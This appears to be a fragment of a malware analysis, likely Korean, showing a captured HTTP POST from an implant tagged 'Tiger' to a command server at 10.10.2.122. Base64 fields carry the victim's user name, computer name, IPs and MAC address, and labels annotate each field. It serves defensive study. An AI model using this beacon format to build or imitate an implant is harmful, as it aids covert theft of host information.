 POST /config.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36 Edg/84.0.522.52
Host: 10.10.2.122
Content-type: application/x-www-form-urlencoded
Content-length: 316
Cookie: 30327
Id=Tiger10102004c4f4f50|VABIAE8AUgAAAA==|VABIAE8AUgAtAFAAQwAAAA==|AAA=|
IAAxADYAOQAuADIANQA0AC4AMQAxAC4AMQA5ADEAIAAwAC4AMAAuADAALgAwACAAMQAwAC4AMQAwAC4AMgAuADEAMgA5AAAA|
IAAwADIALQAwADAALQA0AGMALQA0AGYALQA0AGYALQA1ADAAIABmADgALQBmAGYALQBjADIALQA0ADMALQA4ADkALQBhAGQAIAAwADAALQAwAGMALQAyADkALQBkADIALQAxADEALQBkADQAAAA=
Identification
mac address
User Name
ip
Id=Tiger101 02004c4f4f50 | VABIAE8AUgAAAA== |
VABIAE8AUgAtAFAAQwAAAA== | AAA= | IAAxADYAOQAuADIANQA0AC4A...생략|
IAAwADIALQAwADAALQA0AGMALQA0AGYALQA0AGYALQA1ADAAIABmAD...AAAA=
Computer Name
Adaptor info